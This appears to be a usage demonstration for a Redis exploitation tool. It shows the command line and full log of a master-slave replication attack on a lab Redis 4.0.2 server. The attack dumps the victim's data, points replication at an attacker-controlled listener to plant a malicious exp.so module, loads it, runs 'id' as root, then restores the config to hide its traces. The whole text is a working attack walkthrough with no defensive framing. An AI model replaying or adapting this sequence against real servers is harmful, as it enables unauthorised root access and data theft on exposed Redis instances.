 ~\Desktop\RedisEXP\cmd main
.\main.exe -rhost 192.168.211.133 -lhost 192.168.211.1 -so exp.so -exec -c id
REDIS EXP
2022/05/23 23:50:29 [+] 获取 Redis 基本信息
2022/05/23 23:50:29 [*] os:Linux 3.10.0-1160.el7.x86_64 x86_64
2022/05/23 23:50:29 [*] redis_version:4.0.2
2022/05/23 23:50:29 [*] /home/test/redis/bin
2022/05/23 23:50:29 [*] dump.rdb
2022/05/23 23:50:29 [+] 保存数据
2022/05/23 23:50:29 [*] OK
2022/05/23 23:50:29 [+] 导出数据 out.json
2022/05/23 23:50:29 [*] out.json 导出成功
2022/05/23 23:50:29 [+] 开启主从复制
2022/05/23 23:50:29 [+] slaveof 192.168.211.1 21000
2022/05/23 23:50:29 [*] OK
2022/05/23 23:50:29 [+] config set dir /home/test/redis/bin
2022/05/23 23:50:29 [*] OK
2022/05/23 23:50:29 [+] config set dbfilename exp.so
2022/05/23 23:50:29 [*] OK
2022/05/23 23:50:29 [+] 开启TCP服务
2022/05/23 23:50:29 [+] 0.0.0.0:21000
2022/05/23 23:50:30 [+] 192.168.211.133:37217
2022/05/23 23:50:30 [+] module load ./exp.so
2022/05/23 23:50:30 [*] OK
uid=0(root) gid=0(root) groups=0(root)
2022/05/23 23:50:30 [+] 尝试关闭主从
2022/05/23 23:50:30 [+] slaveof no one
2022/05/23 23:50:30 [*] OK
2022/05/23 23:50:30 [+] module unload system
2022/05/23 23:50:30 [*] OK
2022/05/23 23:50:30 [+] config set dir /home/test/redis/bin
2022/05/23 23:50:30 [*] OK
2022/05/23 23:50:30 [+] config set dbfilename dump.rdb
2022/05/23 23:50:30 [*] OK
2022/05/23 23:50:30 [+] 导入数据 out.json
2022/05/23 23:50:30 [*] out.json 导入成功
~\Desktop\RedisEXP\cmd main